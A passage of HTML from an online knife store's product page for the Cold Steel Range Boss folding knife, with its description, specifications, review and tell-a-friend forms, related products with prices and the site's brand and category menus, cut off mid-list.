							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/tactical-folding-knives-2-1.html">Tactical Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/hunting-and-outdoor-folders-6-1.html">Hunting & Outdoor Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cold-steel-folding-knives-829-1.html">Cold Steel Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cold-steel-every-day-carry-folders-848-1.html">Cold Steel Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cold-steel-hunting-knives-849-1.html">Cold Steel Hunting Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/camping-knives-1580-1.html">Camping Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/bowie-knives-1581-1.html">Bowie Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>Whether you are riding the range in a taxi in Manhattan or riding a horse in Montana, we're sure you're going to appreciate the Cold Steel Range Boss. Designed to ride all day in your pocket or waistband, it's light and easy to carry. It doesn't take up much room and can be carried virtually unnoticed until you snap it open. The Range Boss's clip point blade is flat ground to a thin edge that is so sharp it will astonish you. It is stonewashed to resist rust and its versatility makes it a darn good skinning knife, not to mention food preparation too. The glass-reinforced nylon handle is textured with a stippled pattern for a good grip, and it features the renowned Tri-Ad lock for superlative strength.</p>			<p class="spec_display">Cold Steel Knives -  20KR5 Specifications:</p>
		<ul>
			<li><div style="display: inline-block; width: 175px;"><span>Overall Length:</div></span> 9.25 in.</li><li><div style="display: inline-block; width: 175px;"><span>Blade Length:</div></span> 4.00 in.</li><li><div style="display: inline-block; width: 175px;"><span>Cutting Edge Length:</div></span> 3.85 in.</li><li><div style="display: inline-block; width: 175px;"><span>Blade Thickness:</div></span> 0.11 in.</li><li><div style="display: inline-block; width: 175px;"><span>Blade Material:</div></span> 4034 Stainless Steel</li><li><div style="display: inline-block; width: 175px;"><span>Blade Style:</div></span> Clip Point</li><li><div style="display: inline-block; width: 175px;"><span>Blade Grind:</div></span> Flat Ground</li><li><div style="display: inline-block; width: 175px;"><span>Blade Finish:</div></span> Stonewashed</li><li><div style="display: inline-block; width: 175px;"><span>Edge Type:</div></span> PlainEdge</li><li><div style="display: inline-block; width: 175px;"><span>Handle Length:</div></span> 5.25 in.</li><li><div style="display: inline-block; width: 175px;"><span>Handle Material:</div></span> Textured Zy-Ex (GRN-Glass Reinforced Nylon)</li><li><div style="display: inline-block; width: 175px;"><span>Handle Color:</div></span> Black</li><li><div style="display: inline-block; width: 175px;"><span>Weight:</div></span> 3.40 oz.</li><li><div style="display: inline-block; width: 175px;"><span>Carry Method:</div></span> Two Position Pocket Clip (Right/Left - Tip Up)</li><li><div style="display: inline-block; width: 175px;"><span>Knife Type:</div></span> Manual Opening Folder</li><li><div style="display: inline-block; width: 175px;"><span>Opening Mechanism:</div></span> Thumb Stud</li><li><div style="display: inline-block; width: 175px;"><span>Locking Mechanism:</div></span> Tri-Ad Lock Back</li><li><div style="display: inline-block; width: 175px;"><span>Brand:</div></span> Cold Steel</li><li><div style="display: inline-block; width: 175px;"><span>Designer:</div></span> </li><li><div style="display: inline-block; width: 175px;"><span>Model:</div></span> Range Boss</li><li><div style="display: inline-block; width: 175px;"><span>Model Number:</div></span> 20KR5</li><li><div style="display: inline-block; width: 175px;"><span>Country of Origin:</div></span> Taiwan</li>		</ul>
	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=31023');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=31023');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form29645" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29645" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29645&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-large-luzon-leaf-spring-flipper-folding-knife-6.0-inch-satin-plain-blade-black-gfn-handle-20nqx-29645.html"><img src="images/products/thumb_29645_CS20NQX-Large-Luzon.jpg" alt="Cold Steel Large Luzon Leaf-Spring Flipper Folding Knife (6.0 Inch Satin Plain Blade) Black GFN Handle 20NQX" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-large-luzon-leaf-spring-flipper-folding-knife-6.0-inch-satin-plain-blade-black-gfn-handle-20nqx-29645.html">Cold Steel Large Luzon Leaf-Spring Flipper Folding Knife (6.0 Inch Satin Plain Blade) Black GFN Handle 20NQX</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (14 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29645'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$64.99</span>
						<span>$39.95</span>
						<span style="color: green !important;">SAVE 38%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form135" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="135" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=135&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/stilettos/cold-steel-26sxp-ti-lite-xl-6-linerlock-folding-knife-6-inch-stiletto-satin-plain-blade-zy-ex-handle-135.html"><img src="images/products/thumb_135_CS26SXP-01.jpg" alt="Cold Steel 26SXP Ti-Lite XL 6 Linerlock Folding Knife (6 Inch Stiletto Satin Plain Blade) Zy-Ex Handle" width="231" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/stilettos/cold-steel-26sxp-ti-lite-xl-6-linerlock-folding-knife-6-inch-stiletto-satin-plain-blade-zy-ex-handle-135.html">Cold Steel 26SXP Ti-Lite XL 6 Linerlock Folding Knife (6 Inch Stiletto Satin Plain Blade) Zy-Ex Handle</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (15 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form135'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$94.99</span>
						<span>$67.95</span>
						<span style="color: green !important;">SAVE 28%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form134" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="134" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=134&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/stilettos/cold-steel-26sp-ti-lite-folding-knife-4.0-inch-satin-plain-stiletto-blade-zy-ex-handle-26spz-134.html"><img src="images/products/thumb_134_CS26SP.jpg" alt="Cold Steel 26SP Ti-Lite Folding Knife (4.0 Inch Satin Plain Stiletto Blade) Zy-Ex Handle 26SPZ" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/stilettos/cold-steel-26sp-ti-lite-folding-knife-4.0-inch-satin-plain-stiletto-blade-zy-ex-handle-26spz-134.html">Cold Steel 26SP Ti-Lite Folding Knife (4.0 Inch Satin Plain Stiletto Blade) Zy-Ex Handle 26SPZ</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form134'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$74.99</span>
						<span>$49.95</span>
						<span style="color: green !important;">SAVE 33%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31024" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31024" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31024&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-od-green-zy-ex-handle-20kr7-31024.html"><img src="images/products/thumb_31024_CS20KR7-01.jpg" alt="Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) OD Green Zy-Ex Handle 20KR7" width="234" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-od-green-zy-ex-handle-20kr7-31024.html">Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) OD Green Zy-Ex Handle 20KR7</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31024'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$51.99</span>
						<span>$37.95</span>
						<span style="color: green !important;">SAVE 27%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31025" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31025" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31025&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-flat-dark-earth-brown-zy-ex-handle-20kr9-31025.html"><img src="images/products/thumb_31025_CS20KR9-01.jpg" alt="Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) Flat Dark Earth Brown Zy-Ex Handle 20KR9" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-flat-dark-earth-brown-zy-ex-handle-20kr9-31025.html">Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) Flat Dark Earth Brown Zy-Ex Handle 20KR9</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31025'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$51.99</span>
						<span>$36.95</span>
						<span style="color: green !important;">SAVE 28%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Oso Grande was insanely fast with their customer service responses AND notified me that the shipping price was changing rather than just charging me. They gave me the option to decide how to handle it. No one does that anymore! And it was a person, not an automated system. Best. Ever. <br>--Rebecca P. - Key West, FL
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; 